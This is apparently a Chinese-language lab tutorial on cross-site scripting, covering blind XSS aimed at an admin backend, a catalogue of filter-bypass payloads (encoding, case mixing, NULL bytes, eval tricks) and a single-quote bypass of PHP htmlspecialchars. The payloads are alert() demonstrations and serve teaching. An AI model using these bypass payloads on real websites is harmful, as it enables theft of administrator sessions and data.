一、XSS盲打
什么是xss盲打?
盲打只是一种惯称的说法,就是不知道后台不知道有没有xss存在的情况下,不顾一切的输入xss代码在留言啊,feedback啊之类的地方,尽可能多的尝试xss的语句与语句的存在方式,就叫盲打。
“xss盲打”是指在攻击者对数据提交后展现的后台未知的情况下,网站采用了攻击者插入了带真实攻击功能的xss攻击代码(通常是使用script标签引入远程的js)的数据。当未知后台在展现时没有对这些提交的数据进行过滤,那么后台管理人员在操作时就会触发xss来实现攻击者预定好的“真实攻击功能”。
通俗讲就是见到输入框就输入提前准备的xss代码, 通常是使用script标签引入远程的js代码,当有后台人员审核提交数据时候,点击了提交的数据,触发获取到有价值信息 。
实验:

我们随便输入点东西:

我们再输入弹窗试试看又什么现象:<script>alert('你中招了')</script> 我们发现并没有我们想要的弹窗,那是不是预示着我们就失败了。答案是否定的。。。。


我们前面也提到了,盲打是将指令输入到后台,在管理员不知情的情况下触碰执行,我们模拟管理员登陆后台,看看后台的界面是否会把我们输入的内容输出:
点击提示,模拟下后台登陆,输入账号admin 密码123456

我们看到后台中招了:

二、XSS之过滤

1 XSS过滤的绕过 2 3 脚本标签 4 5 如果script被过滤的话,可以使用伪协议的方法: 6 7 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg== 8 9 其中PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==为base64编码的<script>alert(1)</script> 10 11 事件处理器 12 13 不需要用户交互的可执行js的事件处理器: 14 15 onreadystatechange(xml,style,iframe,object,img,input,isindex,bground) 16 onpropertychange 17 onbeforeactivate 18 onfocusin 19 onactivate 20 注意:在HTML5中,结束标签中也可以使用事件处理器 21 22 脚本伪协议 23 24 脚本伪协议可以用在各种位置,在需要URL的属性中执行行内脚本,如: 25 26 <object data=javascript:alert(1)> 27 28 标签名称 29 30 通过改变标签名称的大小写,可以避开最简单的过滤: 31 32 <iMg onerror=alert(1) src=a> 33 34 更进一步,可以在任何位置插入NULL字节: 35 36 <[%00]img onerror=alert(1) src=a> 37 38 <i[%00]mg onerror=alert(1) src=a> 39 40 或者,可以将标签作一改变,即可避开仅仅阻止特定标签名的过滤: 41 42 <x onclick=alert(1) src=a>Click here</x> 43 44 标签名称后的空格 45 46 可以使用:/,[%09],[%0d],[%0a],/”,/’来代替,如: 47 48 <img/onerror=alert(1) src=a> 49 50 通过HTML编码绕过过滤(也可以使用十进制r,十六进制Ĕ) 51 52 使用HTML编码,在进一步处理属性值的时候,浏览器会对其进行HTML解码: 53 54 <img onerror=alert(1) src=a> 55 56 如果存在两次URL解码 57 58 可以通过构造: 59 60 %253cimg%20onerror=alert(1)%20src=a%253e 61 62 第一次URL解码以后: 63 64 %3cimg onerror=alert(1) src=a%3e 65 66 第二次URL解码以后: 67 68 <img onerror=alert(1) src=a> 69 70 字符集绕过 71 72 UTF-7,US-ASCII,UTF-16(这种方法只有在浏览器支持所用的字符集才可以,或者你可以控制HTTPContent-Type消息头) 73 74 使用js转义 75 76 Unicode转义可以用于表示js关键词中的字符 77 78 <script>au006cert(1);</script> 79 80 通过eval命令来动态构建字符串 81 82 <script>eval('al'+'ert(1)');</script> 83 84 替代eval的方法 85 86 `<script>'alert(1)'.replace(/.+/,eval)</script>`
xss绕过-过滤-转换方法:(方法借鉴里面有详细举例)
1.直接f12修改前端的限制,例如长度。
2.大小写混合:<SCRIpt>ALErt(11)<SCRipt>
3.拼凑:<scr<script>ipt>alert(11)</sc<script>ript>
4.注释符:<scr<!--text-->ipt>alert(11)</sc<!--text-->ript>
5、编码的方式,但是在使用时要注意是否会被输出点识别和翻译,不然绕过了也没有用。
演示实验:

大小写绕过
<ScripT>alert('lili')</ScripT>

img标签
<img src=x onerror="alert('img标签')">
三、xss之htmlspecialchars()函数
htmlspecialchars函数
1 htmlspecialchars(string,flags,character-set,double_encode) 2 //可用的引号类型: 3 ENT_COMPAT - 仅编码双引号(默认)。 4 ENT_QUOTES - 编码双引号和单引号。 5 ENT_NOQUOTES - 不编码任何引号。 6 7 ps:$test = htmlspecialchars($name, ENT_QUOTES);
次函数是把预定义字符转换为HTML实体:
&(和号)--&
"(单引号)--"
'(单引号)--'
<(小于)--<
>(大于)-->
htmlspecialchars()函数默认只编码双引号,当开发者未对单引号过滤时,就会可能导致XSS的发生
开始我们的实验:

我们先看一下后台的源码:我么很容易发现没有过滤单引号,那么漏洞来了。。。



输入 lili'"<>& 提交,查看网页源码ctrl+g搜lili
可以看到没有对单引号做处理(这里可能就是用的默认的htmlspecialchars来做的后端过滤)


输入' onclick='alert(999)'

好了结束!
